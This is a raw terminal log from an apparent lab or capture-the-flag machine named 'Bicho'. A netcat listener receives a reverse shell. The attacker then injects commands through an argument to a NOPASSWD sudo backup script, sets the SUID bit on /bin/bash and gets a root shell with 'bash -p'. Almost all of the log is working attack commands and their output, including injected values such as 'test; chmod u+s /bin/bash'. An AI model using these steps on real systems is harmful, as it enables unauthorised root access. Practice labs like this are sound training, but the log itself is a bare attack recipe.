 192.168.1.84
Disconnected
May 23 | 21 : 25
172.17.0.2 - Bicho
listening on [any] 4444 ...
connect to [192.168.1.84] from (UNKNOWN) [172.17.0.2] 59538
bash-5.2$ sudo -l
sudo -l
Matching Defaults entries for wpuser on 6b5be60d3cb7:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User wpuser may run the following commands on 6b5be60d3cb7:
    (root) NOPASSWD: /opt/scripts/backup.sh
bash-5.2$ cd //opt/scripts/backup.sh^[[D^[[D^[[D
cd //opt/scripts/backup.sh
bash: cd: //opt/scripts/backup.sh: Not a directory
bash-5.2$ cd /opt/scripts/
cd /opt/scripts/
bash-5.2$ ls -la
ls -la
total 12
drwxr-x--- 2 root wpuser 4096 Apr 15 15:19 .
drwxrwxr-x 1 root wpuser 4096 Apr 15 14:49 ..
-rwxr-x--- 1 root wpuser  910 Apr 15 15:19 backup.sh
bash-5.2$ sudo /opt/scripts/backup.sh "test; whoami;"
sudo /opt/scripts/backup.sh "test; whoami;"
Realizando copia de /var/log/apache2/test; whoami;.log en /backup
/usr/bin/cp: missing destination file operand after '/var/log/apache2/test'
Try '/usr/bin/cp --help' for more information.
root
/opt/scripts/backup.sh: line 32: .log: command not found
bash-5.2$ sudo /opt/scripts/backup.sh "test; chmod u+s /bin/bash | echo 'Permisos establecidos de forma correcta...';"
<echo 'Permisos establecidos de forma correcta...';"
Realizando copia de /var/log/apache2/test; chmod u+s /bin/bash | echo 'Permisos establecidos de forma correcta...';.log en /backup
/usr/bin/cp: missing destination file operand after '/var/log/apache2/test'
Try '/usr/bin/cp --help' for more information.
Permisos establecidos de forma correcta...
/opt/scripts/backup.sh: line 32: .log: command not found
bash-5.2$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
bash-5.2$ bash -p
bash -p
whoami
root